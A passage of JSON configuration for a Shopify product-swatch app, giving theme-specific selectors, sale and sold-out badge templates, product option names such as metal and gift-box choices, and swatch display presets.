img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":{},"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"414865":{"id":414865,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"], .product-form__quantity, gp-product-variants, [data-key=\"p-variants\"]","groups_selector":"","section_selector":".product.grid,.featured-product, gp-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"gp-product-variants select, variant-selects select, variant-radios input, variant-selects input, [data-key=\"p-variants\"] select","selectors_to_hide":["variant-radios","gp-product-variants","[data-key=\"p-variants\"]","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"[swatch-generated] .card__information {overflow: auto;}","theme_store_ids":[887],"schema_theme_names":["Dawn"],"pre_hide_css_code":null},"414864":{"id":414864,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, .grid-view-item.product-card","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-view-item__image, .product-card__image-with-placeholder-wrapper"},{"label":"After price","position":"after","selector":".grid-view-item__meta"},{"label":"After title","position":"after","selector":".grid-view-item__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".sa-compare-at-price {text-decoration: line-through; color: #f94c43; font-weight: 600; font-style: normal;}\r\n.sa-price {color: #6a6a6a; font-weight: 600; font-style: normal;}\r\n[id=\"Collection\"] .grid-view-item, .product-card.grid-view-item, [id=\"shopify-section-featured-collections\"] .grid-view-item {margin:35px 0px 0px 0px!important;}\r\n.price__badges_custom span.price__badge:not([style]) {display: unset;}","theme_store_ids":[796],"schema_theme_names":["Debut"],"pre_hide_css_code":null},"414868":{"id":414868,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .product-block[data-dynamic-variants-enabled]","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"]:not(.is-modal), [data-section-type=\"product\"]:not(.is-modal)","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"input[data-variant-input], select[id*=\"SingleOptionSelector\"], .variant-input-wrap input","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On Sale","template":"\u003cdiv class=\"grid-product__tag grid-product__tag--sale\" {{display_on_available}} {{display_on_sale}}\u003eSale\n\u003c\/div\u003e","display_position":"top","display_selector":".grid-product__content","element_selector":".grid-product__tag--sale"},{"name":"Sold out","template":"\u003cdiv class=\"grid-product__tag grid-product__tag--sold-out\" {{display_on_sold_out}}\u003e\nSold Out\u003c\/div\u003e","display_position":"top","display_selector":".grid-product__content","element_selector":".grid-product__tag--sold-out"},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image, .grid__image-ratio img","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid__item.grid-product:not(.product-single__related .grid-product)","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__image-mask {opacity: 1 !important;}\r\n@media only screen and (max-width: 600px){.swatches-type-products .swatch-view{display: inline-block!important;}}","theme_store_ids":[],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"414865":{"id":414865,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"], .product-form__quantity, gp-product-variants, [data-key=\"p-variants\"]","groups_selector":"","section_selector":".product.grid,.featured-product, gp-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"gp-product-variants select, variant-selects select, variant-radios input, variant-selects input, [data-key=\"p-variants\"] select","selectors_to_hide":["variant-radios","gp-product-variants","[data-key=\"p-variants\"]","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"[swatch-generated] .card__information {overflow: auto;}","theme_store_ids":[887],"schema_theme_names":["Dawn"],"pre_hide_css_code":null}},
        "product_options": [{"id":2797608040,"name":"Select Metal","products_preset_id":1619159,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1619159,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608043,"name":"Choose your metal","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608548,"name":"Select your style","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797599155,"name":"Print Sides","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797599157,"name":"SELECT YOUR STYLE","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797603670,"name":"color","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797606668,"name":"Gift Style Box","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608047,"name":"Design Type","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608448,"name":"Select Base Style","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608461,"name":"Style","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797599156,"name":"Color","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608044,"name":"Choose Your Metal","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608457,"name":"Choose Gift Bag Options","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608534,"name":"Base","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608544,"name":"Choose your base","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608545,"name":"Choose Gold Finish","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608543,"name":"Choose Finish Gold","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":3362977391,"name":"Select Metal Finish","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608041,"name":"Choose recipient","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608037,"name":"Box Choice","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1619165":{"id":1619165,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1619163":{"id":1619163,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1619161":{"id":1619161,"name":"Square swatch - Mobile","params":{"hover":{"effect":"shadow","transform_type":true},"width":"66px","height":"66px","new_badge":{"enable":true},"arrow_mode":"mode_0","sale_badge":{"enable":true},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"grey-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1619158":{"id":1619158,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":true},"arrow_mode":"mode_0","sale_badge":{"enable":true},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"2px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1420056":{"id":1420056,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1420052":{"id":1420052,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1420050":{"id":1420050,"name":"Square swatch - Desktop","params":{"hover":{"effect":"shadow","transform_type":true},"width":"66px","height":"66px","new_badge":{"enable":true},"arrow_mode":"mode_1","sale_badge":{"enable":true},"migrated_to":11.39,"border_space":"3px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"grey-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1420047":{"id":1420047,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":true},"arrow_mode":"mode_1","sale_badge":{"enable":true},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"sold_out_badge":{"enable":true},"stock_out_type":"strike-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px"},"assoc_view_type":"swatch","apply_to":"products"},"1420046":{"id":1420046,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":true},"arrow_mode":"mode_1","sale_badge":{"enable":true},"migrated_to":11.39,"border_space":"3px","border_width":"2px","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1619168":{"id":1619168,"name":"Swatch in button - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"stock_out_type":"strike-out","background_size":"cover","background_position":"top","last_swatch_preview":null,"option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1619164":{"id":1619164,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","last_swatch_preview":null,"minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1619159":{"id":1619159,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":true},"arrow_mode":"mode_0","sale_badge":{"enable":true},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":true},"stock_out_type":"strike-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px"},"assoc_view_type":"swatch","apply_to":"products"},"1420057":{"id":1420057,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1420053":{"id":1420053,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1420048":{"id":1420048,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1420045":{"id":1420045,"name":"Button pill - Desktop","params":{"hover":{"animation":"glow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1619166":{"id":1619166,"name":"Square button - 